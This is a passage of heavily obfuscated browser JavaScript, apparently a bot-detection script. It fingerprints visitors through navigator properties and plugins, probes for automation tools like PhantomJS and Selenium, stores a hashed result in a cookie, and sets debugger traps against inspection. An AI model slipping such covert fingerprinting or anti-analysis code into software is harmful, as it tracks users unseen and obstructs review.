_0x5402be={'\x6b\x69\x61':function _0x2e99d4(_0x505861,_0x3c57cf){return _0x346f7e[_0x60eb('0x31', '\x78\x67\x32\x32')](_0x505861,_0x3c57cf);}};return function(_0x5ad1d4){_0x43f30a+=_0x5ad1d4;return _0x5402be[_0x60eb('0x32', '\x6d\x4b\x71\x59')](_0x2a2514,_0x5ad1d4);};}function _0x1123a6(){var _0x18852e={'\x48\x76\x4a':function _0x42a736(_0x542cc1,_0x5741af){return _0x542cc1<_0x5741af;},'\x65\x46\x46':function _0x540126(_0x328856,_0x16871f){return _0x328856+_0x16871f;},'\x50\x4c\x67':function _0x587d8a(_0xf00ba5){return _0xf00ba5();}};var _0x37a3c8=_0x60eb('0x33', '\x71\x5d\x32\x69')[_0x60eb('0x34', '\x4d\x6c\x56\x51')]('\x7c'),_0x13583b=0x0;while(!![]){switch(_0x37a3c8[_0x13583b++]){case'\x30':for(var _0x4a3b09=0x0;_0x18852e[_0x60eb('0x35', '\x72\x46\x67\x39')](_0x4a3b09,_0x5393b0[_0x60eb('0x36', '\x4d\x6c\x56\x51')]);_0x4a3b09++){var _0x35434b=_0x5393b0[_0x4a3b09][_0x60eb('0x37', '\x6c\x6b\x74\x71')](0x0,_0x5393b0[_0x4a3b09][_0x60eb('0x38', '\x30\x33\x54\x39')]('\x3d'));var _0x2333bb=_0x5393b0[_0x4a3b09][_0x60eb('0x39', '\x30\x33\x54\x39')](_0x18852e[_0x60eb('0x3a', '\x64\x71\x5e\x61')](_0x5393b0[_0x4a3b09][_0x60eb('0x3b', '\x75\x26\x24\x35')]('\x3d'),0x1),_0x5393b0[_0x4a3b09][_0x60eb('0x3c', '\x53\x34\x57\x67')]);if(_0xf07960[_0x60eb('0x3d', '\x34\x36\x55\x52')](_0x35434b)){_0x19a793[_0x19a793[_0x60eb('0xd', '\x58\x66\x59\x4b')]]=_0x2333bb;}}continue;case'\x31':var _0x5393b0=_0x29e8fc[_0x60eb('0x3e', '\x32\x5d\x4d\x44')][_0x60eb('0x3f', '\x34\x36\x55\x52')]('\x3b');continue;case'\x32':var _0xf07960=new _0x50004f[_0x60eb('0x40', '\x5b\x50\x47\x30')](_0x60eb('0x41', '\x5b\x50\x47\x30'));continue;case'\x33':var _0x19a793=new _0x50004f[_0x60eb('0x42', '\x55\x4b\x40\x25')]();continue;case'\x34':_0x18852e[_0x60eb('0x43', '\x63\x5e\x40\x37')](_0x1d0bdc);continue;case'\x35':return _0x19a793;continue;}break;}}function _0x55b87e(_0x12f61a){var _0x25244d={'\x75\x54\x5a':function _0x472c1c(_0x335254,_0x40a30e){return _0x335254+_0x40a30e;},'\x79\x4a\x52':function _0x56cbd2(_0x55987a,_0x12f620){return _0x55987a+_0x12f620;},'\x50\x4c\x56':function _0x20f82f(_0x158ff0,_0x5cd8e6,_0x82d1c0){return _0x158ff0(_0x5cd8e6,_0x82d1c0);},'\x43\x6d\x6a':function _0x2eb90b(_0xd6c83c,_0x25e08a){return _0xd6c83c+_0x25e08a;},'\x79\x6b\x45':function _0xf88852(_0x5b7156){return _0x5b7156();},'\x50\x42\x4c':function _0x449cd8(_0x538e53,_0x5aa7e5){return _0x538e53<_0x5aa7e5;},'\x4c\x42\x4d':function _0x496796(_0x3deab4,_0x4f9f6a){return _0x3deab4+_0x4f9f6a;},'\x63\x47\x75':function _0x541053(_0x212122,_0x4f162b){return _0x212122%_0x4f162b;},'\x6a\x62\x67':function _0x1971f7(_0x159809,_0x363905,_0x55f87a,_0x3d6487){return _0x159809(_0x363905,_0x55f87a,_0x3d6487);},'\x6e\x45\x58':function _0x4fa60b(_0x237b4c,_0x881010){return _0x237b4c<_0x881010;},'\x48\x68\x70':function _0x32872d(_0x1602a7,_0xd8dd93){return _0x1602a7(_0xd8dd93);},'\x49\x77\x53':function _0x590c0b(_0x11eff,_0x2230d2){return _0x11eff+_0x2230d2;}};var _0x507748=_0x60eb('0x44', '\x50\x47\x77\x76')[_0x60eb('0x45', '\x5b\x50\x47\x30')]('\x7c'),_0x58231a=0x0;while(!![]){switch(_0x507748[_0x58231a++]){case'\x30':_0xf0f2d0=btoa(_0x25244d[_0x60eb('0x46', '\x75\x26\x24\x35')](_0x25244d[_0x60eb('0x47', '\x6c\x6b\x74\x71')](_0x25244d[_0x60eb('0x48', '\x74\x48\x30\x4f')](_0x25244d[_0x60eb('0x49', '\x47\x71\x46\x49')](_0x25244d[_0x60eb('0x4a', '\x73\x36\x77\x5d')](_0x60eb,_0x0eb6[_0x60eb('0x4b', '\x6f\x4d\x61\x46')]-0x1,_0x11b398[_0x60eb('0x4c', '\x4d\x51\x45\x25')](0x0,0x5)),_0x60eb('0x4d', '\x34\x36\x55\x52')),_0x27cbed),_0x60eb('0x4e', '\x72\x46\x67\x39')),_0x173071));continue;case'\x31':var _0xa7ae95='\xdd\x92\x9c\xfe\x65\x76\x8d\x7c';var _0x2bbacc=_0xa7ae95['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x895e58=_0xa7ae95['\x73\x75\x62\x73\x74\x72'](0x3);var _0x16f69d='\x1f\x2b\x69\x00\x87\xa8\x63\x63';var _0xb41eb8=_0x16f69d['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xdf4e86=_0x16f69d['\x73\x75\x62\x73\x74\x72'](0x6);var _0x11b398=_0x60eb('0x50', _0xb41eb8+_0xdf4e86);continue;case'\x32':_0x0eb6[_0x60eb('0x51', '\x69\x41\x75\x5b')]();continue;case'\x33':_0x25244d[_0x60eb('0x52', '\x58\x26\x5a\x4d')](_0x1d0bdc);continue;case'\x34':var _0xf0f2d0;continue;case'\x35':for(var _0x39c28d=0x0;_0x25244d[_0x60eb('0x53', '\x5b\x76\x52\x51')](_0x39c28d,_0x11b398[_0x60eb('0x54', '\x5b\x76\x52\x51')]);_0x39c28d++){_0x173071+=_0x25244d[_0x60eb('0x55', '\x43\x72\x61\x39')](_0x11b398[_0x60eb('0x56', '\x69\x41\x75\x5b')](_0x39c28d),_0x27cbed[_0x60eb('0x57', '\x34\x57\x59\x55')](_0x25244d[_0x60eb('0x58', '\x34\x36\x55\x52')](_0x39c28d,_0x27cbed[_0x60eb('0x59', '\x55\x74\x65\x52')])))[_0x60eb('0x5a', '\x5b\x71\x70\x6f')](0x10);}continue;case'\x36':_0x25244d[_0x60eb('0x5b', '\x75\x26\x24\x35')](_0x1d0bdc);continue;case'\x37':var _0x173071='';continue;case'\x38':_0x25244d[_0x60eb('0x5c', '\x5b\x50\x47\x30')](_0x54f575,_0x60eb('0x5d', '\x78\x67\x32\x32'),_0xf0f2d0,0x14);continue;case'\x39':var _0x36f9e5=_0x1123a6();continue;case'\x31\x30':var _0x27cbed=_0x4f1a8b[_0x60eb('0x5e', '\x6d\x32\x71\x55')]();continue;case'\x31\x31':for(var _0x39c28d=0x0;_0x25244d[_0x60eb('0x5f', '\x5b\x76\x52\x51')](_0x39c28d,_0x36f9e5[_0x60eb('0x60', '\x39\x52\x79\x45')]);_0x39c28d++){_0x4f1a8b[_0x39c28d]=_0x25244d[_0x60eb('0x61', '\x59\x6f\x59\x77')](_0x3658c7,_0x25244d[_0x60eb('0x62', '\x47\x71\x46\x49')](_0x12f61a,_0x36f9e5[_0x39c28d]));}continue;case'\x31\x32':_0x0eb6[_0x60eb('0x63', '\x34\x36\x55\x52')](_0x25244d[_0x60eb('0x64', '\x6c\x6b\x74\x71')](btoa,_0x12f61a));continue;case'\x31\x33':var _0x4f1a8b=new _0x50004f[_0x60eb('0x65', '\x62\x63\x49\x4a')](_0x36f9e5[_0x60eb('0x66', '\x69\x41\x75\x5b')]);continue;}break;}}function _0x3658c7(_0x2e49a0){var _0x568847=0x0;for(var _0x292e87=0x0;_0x346f7e[_0x60eb('0x67', '\x23\x58\x26\x53')](_0x292e87,_0x2e49a0[_0x60eb('0x68', '\x30\x33\x54\x39')]);_0x292e87++){_0x568847+=_0x2e49a0[_0x60eb('0x69', '\x78\x33\x73\x6a')](_0x292e87);}_0x1d0bdc();return _0x568847;}function _0x54f575(_0x21f832,_0x101010,_0x4dc637){var _0x21b8d8='';if(_0x4dc637){var _0x5d7fdb=new _0x50004f[_0x60eb('0x6a', '\x72\x46\x67\x39')]();_0x5d7fdb[_0x60eb('0x6b', '\x32\x5d\x4d\x44')](_0x346f7e[_0x60eb('0x6c', '\x71\x5d\x32\x69')](_0x5d7fdb[_0x60eb('0x6d', '\x30\x33\x54\x39')](),_0x346f7e[_0x60eb('0x6e', '\x75\x26\x24\x35')](_0x4dc637,0x3e8)));var _0x21b8d8=_0x346f7e[_0x60eb('0x6f', '\x43\x46\x65\x24')](_0x60eb('0x70', '\x62\x63\x49\x4a'),_0x5d7fdb[_0x60eb('0x71', '\x6c\x31\x57\x47')]());}_0x29e8fc[_0x60eb('0x72', '\x23\x6b\x34\x54')]=_0x346f7e[_0x60eb('0x73', '\x32\x5d\x4d\x44')](_0x346f7e[_0x60eb('0x74', '\x43\x46\x65\x24')](_0x346f7e[_0x60eb('0x75', '\x39\x52\x79\x45')](_0x21f832,'\x3d'),_0x101010)+_0x21b8d8,_0x60eb('0x76', '\x43\x72\x61\x39'));}function _0x57169a(){var _0x35bea8={'\x47\x73\x49':function _0x47272c(_0x3f45d5,_0x2bfb18){return _0x3f45d5/_0x2bfb18;},'\x70\x65\x57':function _0x2189fd(_0x3603da,_0x330017){return _0x3603da===_0x330017;},'\x41\x41\x70':function _0x315859(_0x1c7537,_0x5cca8e){return _0x1c7537(_0x5cca8e);}};function _0x1ad548(_0x228084){if((''+_0x35bea8[_0x60eb('0x77', '\x47\x33\x38\x5d')](_0x228084,_0x228084))[_0x60eb('0x78', '\x32\x5d\x4d\x44')]!==0x1||_0x35bea8[_0x60eb('0x79', '\x50\x47\x77\x76')](_0x228084%0x14,0x0)){(function(){}[_0x60eb('0x7a', '\x75\x26\x24\x35')](_0x60eb('0x7b', '\x47\x71\x46\x49'))());}else{(function(){}[_0x60eb('0x7c', '\x41\x77\x34\x25')](_0x60eb('0x7d', '\x75\x26\x24\x35'))());}return _0x35bea8[_0x60eb('0x7e', '\x78\x33\x73\x6a')](_0x1ad548,++_0x228084);}try{return _0x346f7e[_0x60eb('0x7f', '\x6c\x6b\x74\x71')](_0x1ad548,0x0);}catch(_0x54755f){}};function _0x1d0bdc(){if(_0x346f7e[_0x60eb('0x80', '\x32\x5d\x4d\x44')](_0x346f7e[_0x60eb('0x81', '\x78\x33\x73\x6a')](new _0x50004f[_0x60eb('0x82', '\x73\x36\x77\x5d')]()[_0x60eb('0x83', '\x5a\x4e\x25\x4a')](),_0x4cec84),0x1f4)){_0x346f7e[_0x60eb('0x84', '\x69\x41\x75\x5b')](_0x57169a);}}function _0x1a3f3f(_0x68aa68){var _0x2b6ae4={'\x62\x44\x55':function _0x43c87a(_0x47074d,_0x3a8286){return _0x47074d<_0x3a8286;},'\x69\x67\x5a':function _0x527a80(_0x55a701,_0x1c2501){return _0x55a701<_0x1c2501;},'\x51\x65\x79':function _0x21d531(_0x5d9c32,_0x581846){return _0x5d9c32!==_0x581846;},'\x6b\x57\x73':function _0x13cb30(_0x29a20a){return _0x29a20a();},'\x47\x63\x47':function _0x440a14(_0x20b068,_0x455860){return _0x20b068(_0x455860);},'\x75\x5a\x73':function _0x4d6636(_0x49fb62,_0x2dc308){return _0x49fb62+_0x2dc308;},'\x76\x54\x54':function _0x2141c6(_0x5ee5d2,_0x405507){return _0x5ee5d2===_0x405507;},'\x6f\x58\x46':function _0xf0556c(_0x4a26a0,_0x397841){return _0x4a26a0(_0x397841);},'\x53\x74\x57':function _0x19155c(_0x5eb096,_0x47b988){return _0x5eb096+_0x47b988;},'\x4c\x61\x54':function _0x39e834(_0x10f487,_0x200b68){return _0x10f487(_0x200b68);},'\x76\x69\x4f':function _0x213e14(_0x186c4f,_0x2779f2){return _0x186c4f+_0x2779f2;},'\x4e\x46\x52':function _0x4a2415(_0x19e5c7,_0x288985){return _0x19e5c7+_0x288985;},'\x54\x4c\x43':function _0x42f960(_0x575860,_0x329393){return _0x575860(_0x329393);},'\x71\x76\x64':function _0x263baa(_0x383672,_0x502442){return _0x383672+_0x502442;},'\x79\x49\x67':function _0x2f8c86(_0x2dc076,_0x5b182e){return _0x2dc076===_0x5b182e;},'\x49\x43\x53':function _0x5cca5a(_0x162534,_0x6eff01){return _0x162534(_0x6eff01);},'\x50\x74\x58':function _0x215351(_0x54ee3f,_0x6728ba){return _0x54ee3f==_0x6728ba;},'\x76\x6d\x51':function _0xd67770(_0x542e2b,_0x1c2db){return _0x542e2b(_0x1c2db);},'\x42\x6f\x47':function _0x266298(_0x217d56,_0x4aeece){return _0x217d56<_0x4aeece;},'\x68\x71\x72':function _0x593b58(_0x162b89,_0x57be9c){return _0x162b89(_0x57be9c);},'\x6d\x4b\x57':function _0x5712ae(_0x3aa811,_0x91ed57){return _0x3aa811(_0x91ed57);},'\x77\x62\x62':function _0x55d316(_0x339010,_0x5eb19c){return _0x339010(_0x5eb19c);},'\x43\x42\x72':function _0x49d81f(_0x6935b7,_0x3ac3ed){return _0x6935b7+_0x3ac3ed;}};var _0x5da919=_0x60eb('0x85', '\x47\x71\x46\x49')[_0x60eb('0x86', '\x23\x6b\x34\x54')]('\x7c'),_0x5bc99e=0x0;while(!![]){switch(_0x5da919[_0x5bc99e++]){case'\x30':var _0x367b60='';continue;case'\x31':var _0x4ace63=_0x60eb('0x87', '\x62\x63\x49\x4a');continue;case'\x32':for(var _0x39557f=0x0;_0x2b6ae4[_0x60eb('0x88', '\x62\x63\x49\x4a')](_0x39557f,0x6);_0x39557f++){_0x32f662+=_0x4ace63[_0x39557f];}continue;case'\x33':for(var _0x50b1a7=0x6;_0x2b6ae4[_0x60eb('0x89', '\x50\x47\x77\x76')](_0x50b1a7,_0x4ace63[_0x60eb('0x8a', '\x64\x71\x5e\x61')]);_0x50b1a7++){_0x4b1909+=_0x4ace63[_0x50b1a7];}continue;case'\x34':return _0x5a4080[_0x60eb('0x8b', '\x62\x63\x49\x4a')]();continue;case'\x35':var _0x5a4080=new Array();continue;case'\x36':var _0x4b1909='';continue;case'\x37':var _0x32f662='';continue;case'\x38':for(var _0x3e3a57=0x0;_0x3e3a57<_0x68aa68[_0x60eb('0x8c', '\x43\x46\x65\x24')];_0x3e3a57++){var _0x3d63d4=_0x68aa68[_0x3e3a57][0x0];var _0x5d7658=_0x68aa68[_0x3e3a57][0x2];switch(_0x68aa68[_0x3e3a57][0x1]){case _0x60eb('0x8d', '\x6f\x4d\x61\x46'):try{if(_0x2b6ae4[_0x60eb('0x8e', '\x30\x33\x54\x39')](typeof _0x2b6ae4[_0x60eb('0x8f', '\x23\x58\x26\x53')](_0x5d7658),_0x60eb('0x90', '\x78\x67\x32\x32'))){_0x5a4080[_0x5a4080[_0x60eb('0x66', '\x69\x41\x75\x5b')]]=_0x2b6ae4[_0x60eb('0x91', '\x4d\x6c\x56\x51')](_0x1fd114,_0x2b6ae4[_0x60eb('0x92', '\x32\x5d\x4d\x44')](_0x3d63d4,_0x60eb('0x93', '\x50\x47\x77\x76')));}else{_0x5a4080[_0x5a4080[_0x60eb('0x60', '\x39\x52\x79\x45')]]=_0x2b6ae4[_0x60eb('0x94', '\x78\x33\x73\x6a')](_0x1fd114,_0x3d63d4+_0x60eb('0x95', '\x63\x5e\x40\x37'));}}catch(_0x40e92c){_0x5a4080[_0x5a4080[_0x60eb('0x8a', '\x64\x71\x5e\x61')]]=_0x1fd114(_0x2b6ae4[_0x60eb('0x96', '\x23\x6b\x34\x54')](_0x3d63d4,_0x60eb('0x97', '\x69\x41\x75\x5b')));}break;case _0x60eb('0x98', '\x6e\x75\x2a\x37'):try{try{_0x367b60=_0x5d7658();if(_0x2b6ae4[_0x60eb('0x99', '\x69\x41\x75\x5b')](typeof _0x367b60,_0x60eb('0x9a', '\x6d\x32\x71\x55'))){_0x5a4080[_0x5a4080[_0x60eb('0x9b', '\x78\x67\x32\x32')]]=_0x1fd114(_0x2b6ae4[_0x60eb('0x92', '\x32\x5d\x4d\x44')](_0x3d63d4,_0x60eb('0x9c', '\x75\x26\x24\x35')));}else if(_0x367b60===null){_0x5a4080[_0x5a4080[_0x60eb('0x54', '\x5b\x76\x52\x51')]]=_0x2b6ae4[_0x60eb('0x9d', '\x69\x41\x75\x5b')](_0x1fd114,_0x2b6ae4[_0x60eb('0x9e', '\x34\x57\x59\x55')](_0x3d63d4,_0x60eb('0x9f', '\x5e\x40\x6b\x5b')));}else{_0x5a4080[_0x5a4080[_0x60eb('0xa0', '\x37\x66\x6e\x78')]]=_0x2b6ae4[_0x60eb('0xa1', '\x5b\x71\x70\x6f')](_0x1fd114,_0x2b6ae4[_0x60eb('0xa2', '\x6f\x4d\x61\x46')](_0x2b6ae4[_0x60eb('0xa3', '\x55\x4b\x40\x25')](_0x3d63d4,'\x3d'),_0x367b60[_0x60eb('0xa4', '\x47\x33\x38\x5d')]()));}}catch(_0x495b4a){_0x5a4080[_0x5a4080[_0x60eb('0xa5', '\x56\x44\x25\x69')]]=_0x2b6ae4[_0x60eb('0xa6', '\x47\x33\x38\x5d')](_0x1fd114,_0x2b6ae4[_0x60eb('0xa7', '\x37\x66\x6e\x78')](_0x3d63d4,_0x60eb('0xa8', '\x43\x72\x61\x39')));break;}break;}catch(_0x375e14){_0x5a4080[_0x5a4080[_0x60eb('0x8a', '\x64\x71\x5e\x61')]]=_0x2b6ae4[_0x60eb('0xa9', '\x5e\x40\x6b\x5b')](_0x1fd114,_0x2b6ae4[_0x60eb('0xa7', '\x37\x66\x6e\x78')](_0x3d63d4,'\x3d')+_0x375e14);}break;case _0x60eb('0xaa', '\x30\x33\x54\x39'):try{var _0x917efb=_0x60eb('0xab', '\x43\x46\x65\x24')[_0x60eb('0x86', '\x23\x6b\x34\x54')]('\x7c'),_0x2161c8=0x0;while(!![]){switch(_0x917efb[_0x2161c8++]){case'\x30':for(var _0x52a008=0x0;_0x2b6ae4[_0x60eb('0xac', '\x6c\x31\x57\x47')](_0x52a008,_0x25fad3[_0x60eb('0xad', '\x7a\x41\x33\x65')][_0x60eb('0xd', '\x58\x66\x59\x4b')]);_0x52a008++){if(_0x2b6ae4[_0x60eb('0xae', '\x5e\x40\x6b\x5b')](typeof _0x25fad3[_0x60eb('0xaf', '\x55\x74\x65\x52')][_0x52a008],_0x60eb('0xb0', '\x23\x58\x26\x53'))){_0x5a4080[_0x5a4080[_0x60eb('0xb1', '\x34\x57\x59\x55')]]=_0x2b6ae4[_0x60eb('0xb2', '\x43\x46\x65\x24')](_0x1fd114,_0x60eb('0xb3', '\x5b\x71\x70\x6f'));break;}var _0x4a04d8=_0x25fad3[_0x60eb('0xb4', '\x59\x6f\x59\x77')][_0x52a008][_0x60eb('0xb5', '\x71\x5d\x32\x69')];var _0x15a699=_0x60eb('0xb6', '\x74\x48\x30\x4f');if(_0x2b6ae4[_0x60eb('0xb7', '\x7a\x41\x33\x65')](typeof _0x4a04d8,_0x60eb('0xb8', '\x71\x5d\x32\x69'))){_0x15a699=_0x60eb('0xb9', '\x50\x47\x77\x76');}else if(_0x4a04d8[_0x60eb('0xba', '\x32\x5d\x4d\x44')]('\x2e')[_0x60eb('0xbb', '\x6d\x4b\x71\x59')]>0x1){_0x15a699=_0x4a04d8[_0x60eb('0x45', '\x5b\x50\x47\x30')]('\x2e')[_0x60eb('0xbc', '\x6d\x32\x71\x55')]();}if(_0x2b6ae4[_0x60eb('0xbd', '\x6f\x48\x32\x66')](_0x138e41[_0x60eb('0xbe', '\x53\x34\x57\x67')](_0x15a699),0x0)){_0x138e41[_0x60eb('0xbf', '\x75\x26\x24\x35')](_0x15a699);}}continue;case'\x31':try{_0x52a008=_0x138e41[_0x60eb('0xc0', '\x37\x66\x6e\x78')]('\x69');}catch(_0xcc6b3c){_0x5a4080[_0x5a4080[_0x60eb('0xc1', '\x75\x26\x24\x35')]]=_0x2b6ae4[_0x60eb('0xc2', '\x55\x4b\x40\x25')](_0x1fd114,_0x60eb('0xc3', '\x34\x36\x55\x52'));break;}continue;case'\x32':try{var _0x337a9a=_0x25fad3[_0x60eb('0xc4', '\x34\x56\x61\x5a')][_0x60eb('0xc5', '\x78\x33\x73\x6a')];if(_0x2b6ae4[_0x60eb('0xc6', '\x23\x6b\x34\x54')](_0x337a9a,0x0)||_0x2b6ae4[_0x60eb('0xc7', '\x59\x6f\x59\x77')](_0x337a9a,null)){_0x5a4080[_0x5a4080[_0x60eb('0x36', '\x4d\x6c\x56\x51')]]=_0x2b6ae4[_0x60eb('0xc8', '\x41\x77\x34\x25')](_0x1fd114,_0x60eb('0xc9', '\x43\x72\x61\x39'));break;}}catch(_0x526bdf){_0x5a4080[_0x5a4080[_0x60eb('0xca', '\x41\x77\x34\x25')]]=_0x2b6ae4[_0x60eb('0xcb', '\x23\x6b\x34\x54')](_0x1fd114,_0x60eb('0xcc', '\x78\x33\x73\x6a'));break;}continue;case'\x33':var _0x138e41=[];continue;case'\x34':for(var _0x52a008=0x0;_0x2b6ae4[_0x60eb('0xcd', '\x41\x77\x34\x25')](_0x52a008,_0x138e41[_0x60eb('0x9b', '\x78\x67\x32\x32')]);_0x52a008++){_0x5a4080[_0x5a4080[_0x60eb('0xce', '\x47\x33\x38\x5d')]]=_0x2b6ae4[_0x60eb('0xcf', '\x59\x6f\x59\x77')](_0x1fd114,_0x60eb('0xd0', '\x32\x5d\x4d\x44')+_0x138e41[_0x52a008]);}continue;}break;}}catch(_0x5e2f6d){_0x5a4080[_0x5a4080[_0x60eb('0xd1', '\x5a\x4e\x25\x4a')]]=_0x2b6ae4[_0x60eb('0xd2', '\x62\x63\x49\x4a')](_0x1fd114,_0x60eb('0xd3', '\x58\x66\x59\x4b')+_0x5e2f6d);}break;case _0x60eb('0xd4', '\x32\x5d\x4d\x44'):if(_0x2b6ae4[_0x60eb('0xd5', '\x30\x33\x54\x39')](_0x3d63d4,_0x60eb('0xd6', '\x6e\x75\x2a\x37'))){try{var _0xf5f151='';var _0x3dea54=navigator[_0x60eb('0xd7', '\x63\x5e\x40\x37')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x60eb('0xd8', '\x75\x26\x24\x35')](_0x3dea54)){_0xf5f151=_0x60eb('0xd9', '\x39\x52\x79\x45');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x60eb('0xda', '\x34\x39\x39\x6d')](_0x3dea54)){_0xf5f151=_0x60eb('0xdb', '\x30\x33\x54\x39');}else{_0xf5f151=_0x60eb('0xdc', '\x74\x48\x30\x4f');}_0x5a4080[_0x5a4080[_0x60eb('0xdd', '\x6d\x32\x71\x55')]]=_0x2b6ae4[_0x60eb('0xde', '\x4d\x51\x45\x25')](_0x1fd114,_0x2b6ae4[_0x60eb('0xdf', '\x41\x77\x34\x25')](_0x3d63d4+'\x3d',_0xf5f151));}catch(_0x3ecd08){_0x5a4080[_0x5a4080[_0x60eb('0xe0', '\x50\x47\x77\x76')]]=_0x2b6ae4[_0x60eb('0xe1', '\x47\x71\x46\x49')](_0x1fd114,_0x2b6ae4[_0x60eb('0xe2', '\x53\x34\x57\x67')](_0x3d63d4+_0x60eb('0xe3', '\x58\x26\x5a\x4d'),_0x3ecd08[_0x60eb('0xe4', '\x64\x71\x5e\x61')]()));}}break;}_0x2b6ae4[_0x60eb('0xe5', '\x5b\x71\x70\x6f')](_0x1d0bdc);}continue;}break;}}var _0x1eae90=[[_0x60eb('0xe6', '\x55\x4b\x40\x25'),_0x60eb('0xe7', '\x23\x58\x26\x53'),function(){return navigator;}],[_0x60eb('0xe8', '\x5b\x71\x70\x6f'),_0x60eb('0xe9', '\x7a\x41\x33\x65'),function(){return navigator[_0x60eb('0xea', '\x43\x72\x61\x39')];}],[_0x60eb('0xeb', '\x55\x4b\x40\x25'),_0x60eb('0xec', '\x6c\x6b\x74\x71'),function(){return navigator[_0x60eb('0xed', '\x6f\x48\x32\x66')];}],[_0x60eb('0xee', '\x6f\x4d\x61\x46'),_0x60eb('0xef', '\x53\x34\x57\x67'),function(){return _0x346f7e[_0x60eb('0xf0', '\x43\x72\x61\x39')](navigator[_0x60eb('0xf1', '\x50\x47\x77\x76')][_0x60eb('0xf2', '\x6e\x75\x2a\x37')],0x0);}],[_0x60eb('0xf3', '\x6e\x75\x2a\x37'),_0x60eb('0xf4', '\x47\x71\x46\x49'),function(){return navigator[_0x60eb('0xf5', '\x4d\x6c\x56\x51')];}],[_0x60eb('0xf6', '\x59\x6f\x59\x77'),_0x60eb('0xf7', '\x73\x36\x77\x5d'),function(){return navigator[_0x60eb('0xf8', '\x5b\x50\x47\x30')];}],[_0x60eb('0xf9', '\x62\x63\x49\x4a'),_0x60eb('0xfa', '\x47\x33\x38\x5d'),function(){}],[_0x60eb('0xfb', '\x74\x48\x30\x4f'),_0x60eb('0xfc', '\x64\x71\x5e\x61'),function(){var _0x222f6f=ActiveXObject;return _0x222f6f;}],[_0x60eb('0xfd', '\x62\x63\x49\x4a'),_0x60eb('0xfe', '\x30\x33\x54\x39'),function(){var _0xadc57e=webkitURL;return _0xadc57e;}],[_0x60eb('0xff', '\x50\x47\x77\x76'),_0x60eb('0x100', '\x56\x44\x25\x69'),function(){var _0x4a2b89=_phantom;return _0x4a2b89;}],[_0x60eb('0x101', '\x34\x57\x59\x55'),_0x60eb('0x102', '\x23\x6b\x34\x54'),function(){var _0x31d244=callPhantom;return _0x31d244;}],[_0x60eb('0x103', '\x55\x74\x65\x52'),_0x60eb('0x104', '\x5a\x4e\x25\x4a'),function(){var _0x1f6a8d=chrome;return _0x1f6a8d;}],[_0x60eb('0x105', '\x34\x39\x39\x6d'),_0x60eb('0x106', '\x6e\x75\x2a\x37'),function(){var _0x388b75=yandex;return _0x388b75;}],[_0x60eb('0x107', '\x78\x33\x73\x6a'),_0x60eb('0x100', '\x56\x44\x25\x69'),function(){var _0x5b1687=opera;return _0x5b1687;}],[_0x60eb('0x108', '\x64\x71\x5e\x61'),_0x60eb('0x109', '\x34\x36\x55\x52'),function(){var _0x40396b=opr;return _0x40396b;}],[_0x60eb('0x10a', '\x6d\x4b\x71\x59'),_0x60eb('0x106', '\x6e\x75\x2a\x37'),function(){var _0x1166fe=safari;return _0x1166fe;}],[_0x60eb('0x10b', '\x34\x57\x59\x55'),_0x60eb('0x10c', '\x6d\x4b\x71\x59'),function(){var _0x7c9f3f=awesomium;return _0x7c9f3f;}],[_0x60eb('0x10d', '\x53\x34\x57\x67'),_0x60eb('0x10e', '\x73\x36\x77\x5d'),function(){var _0x2a97c3=puffinDevice;return _0x2a97c3;}],[_0x60eb('0x10f', '\x62\x63\x49\x4a'),_0x60eb('0x110', '\x47\x71\x46\x49'),function(){var _0xc26449=__nightmare;return _0xc26449;}],[_0x60eb('0x111', '\x4d\x6c\x56\x51'),_0x60eb('0x112', '\x72\x46\x67\x39'),function(){var _0x4effe8=domAutomation;return _0x4effe8;}],[_0x60eb('0x113', '\x7a\x41\x33\x65'),_0x60eb('0x114', '\x5b\x50\x47\x30'),function(){var _0x5de95a=domAutomationController;return _0x5de95a;}],[_0x60eb('0x115', '\x37\x66\x6e\x78'),_0x60eb('0x116', '\x59\x6f\x59\x77'),function(){var _0x49cf56=_Selenium_IDE_Recorder;return _0x49cf56;}],[_0x60eb('0x117', '\x56\x44\x25\x69'),_0x60eb('0x116', '\x59\x6f\x59\x77'),function(){return document[_0x60eb('0x118', '\x50\x47\x77\x76')];}],[_0x60eb('0x119', '\x23\x58\x26\x53'),_0x60eb('0x11a', '\x21\x73\x71\x4f'),function(){return document[_0x60eb('0x11b', '\x73\x36\x77\x5d')];}],[_0x60eb('0x11c', '\x78\x67\x32\x32'),_0x60eb('0x112', '\x72\x46\x67\x39'),function(){return process[_0x60eb('0x11d', '\x43\x46\x65\x24')];}],[_0x60eb('0x11e', '\x34\x36\x55\x52'),_0x60eb('0xfe', '\x30\x33\x54\x39'),function(){return global[_0x60eb('0x11f', '\x37\x66\x6e\x78')];}],[_0x60eb('0x120', '\x72\x46\x67\x39'),_0x60eb('0x121', '\x78\x33\x73\x6a'),function(){return global[_0x60eb('0x122', '\x32\x5d\x4d\x44')];}],[_0x60eb('0x123', '\x55\x4b\x40\x25'),_0x60eb('0x10c', '\x6d\x4b\x71\x59'),function(){return WebAssembly;}],[_0x60eb('0x124', '\x63\x5e\x40\x37'),_0x60eb('0x125', '\x6d\x32\x71\x55'),function(){return _0x346f7e[_0x60eb('0x126', '\x55\x4b\x40\x25')](require,'\x66\x73');}],[_0x60eb('0x127', '\x73\x36\x77\x5d'),_0x60eb('0x128', '\x6c\x31\x57\x47'),function(){return _0x346f7e[_0x60eb('0x129', '\x39\x52\x79\x45')](globalThis,global);}],[_0x60eb('0x12a', '\x56\x44\x25\x69'),_0x60eb('0x12b', '\x34\x56\x61\x5a'),function(){return window[_0x60eb('0xe4', '\x64\x71\x5e\x61')]();}],[_0x60eb('0x12c', '\x59\x6f\x59\x77'),_0x60eb('0x10c', '\x6d\x4b\x71\x59'),function(){return navigator[_0x60eb('0x12d', '\x72\x46\x67\x39')];}],[_0x60eb('0x12e', '\x53\x34\x57\x67'),_0x60eb('0x12f', '\x71\x5d\x32\x69'),function(){return navigator[_0x60eb('0x130', '\x34\x39\x39\x6d')];}],[_0x60eb('0x131', '\x50\x47\x77\x76'),_0x60eb('0x132', '\x32\x5d\x4d\x44'),function(){return navigator[_0x60eb('0x133', '\x78\x33\x73\x6a')];}],[_0x60eb('0x134', '\x6f\x48\x32\x66'),_0x60eb('0x135', '\x6f\x4d\x61\x46'),function(){return _0x346f7e[_0x60eb('0x136', 